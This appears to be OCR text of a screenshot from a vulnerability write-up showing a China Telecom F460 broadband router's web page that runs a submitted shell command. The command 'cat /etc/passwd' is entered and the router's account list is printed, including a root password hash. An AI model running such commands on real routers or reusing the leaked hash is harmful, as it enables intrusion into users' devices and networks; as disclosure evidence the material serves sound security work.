 天翼宽带
F460
中国电信
CHINA TELECOM
please input shell command: cat /etc/passwd
Submit
root:$1$mrKsqpTR$lLZLe9uemFzHi1g7yhP86/:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/adm:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/bin/false
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/bin/false
operator:x:11:0:operator:/root:/bin/false
games:x:12:100:games:/usr/games:/bin/false
gopher:x:13:30:gopher:/var/gopher:/bin/false
ftp:x:14:50:FTP User:/var/ftp:/bin/false
hacluster:x:24:24:HA Cluster User:/var/run/heartbeat/cores/hacluster:/bin/false
named:x:25:25:Named:/var/named:/bin/false
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/sh
mysql:x:27:27:Mini SQL Database Manager:/var/lib/mysql:/bin/sh
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/bin/false
rpc:x:32:32:Portmapper RPC user:/:/bin/false
rpm:x:37:37::/var/lib/rpm:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
gdm:x:42:42::/var/gdm:/bin/false
mailnull:x:47:47::/var/spool/mqueue:/bin/false
PeiQi文库